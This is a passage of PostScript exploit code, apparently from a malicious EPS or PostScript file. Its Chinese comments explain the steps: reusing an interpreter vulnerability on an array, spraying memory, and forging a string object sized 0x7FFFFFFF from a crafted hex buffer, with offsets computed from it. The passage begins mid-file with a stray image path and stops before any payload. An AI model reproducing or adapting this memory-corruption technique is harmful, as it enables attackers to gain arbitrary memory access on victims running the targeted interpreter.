 /l176 { 500 { l142 length string dup 0 l142 putinterval } repeat } bind def
/l177
{
/l142 exch def
/l179 [96 0 0 1 0 0] def
/l180 {l142} def
/l143 0 def
/l144 ( /l145 exch def ) def
/l53 ( l62 restore l176 l175 l61 0 l151 put ) def
/l56 ( l143 52 eq { l61 0 l60 put } if /l143 l143 1 add def ) def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l151 ( l144 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 55 array def
l63 l61 forall %% 再次使用漏洞，这次基调是数组，当然被重复的也是数组内的元素.
l145 %% 数组内的元素，是一个单独的对象，即：0x10大小那个结构。
} bind def
/l193 <FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7856341200000000020000> def
36 l138 l193 put_data_to_array %% 把字符串l138 放到数组l193索引0x24(36)。
l193 l177
/l159 exch def %% l177 返回值.
/l198 l138 336 my_add def %% +0x150
/l199 l138 320 my_add def %% +0x140
} ifelse
l159 type /arraytype eq { }{ } ifelse %% l159 数组类型，0索引存储一个字符串类型，大小0x7FFFFFFF.
/l201 l159 0 get def %% l159 size = 0x4, l201 构造的字符串。
l201 type /stringtype eq { } if